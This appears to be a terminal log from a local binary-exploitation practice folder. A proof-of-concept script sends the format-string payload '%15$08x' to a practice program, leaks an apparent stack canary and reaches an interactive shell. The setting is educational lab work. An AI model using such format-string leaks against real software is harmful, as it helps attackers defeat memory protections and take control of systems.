 root@hsw-virtual-machine:/home/hsw/Desktop/pwn_practice# python poc.py
[+] Starting local process './printf2': pid 106781
poc.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
  p.sendline("%15$08x")
b'64e83300'
b'\x003\xe8d'
[*] Switching to interactive mode
$ ls
canary    hello    poc.py    printf1.c  printf2.c  read.c
canary.c  hello.c  printf1  printf2    read
$ ls
canary    hello    poc.py    printf1.c  printf2.c  read.c
canary.c  hello.c  printf1  printf2    read
$ pwd
/home/hsw/Desktop/pwn_practice
$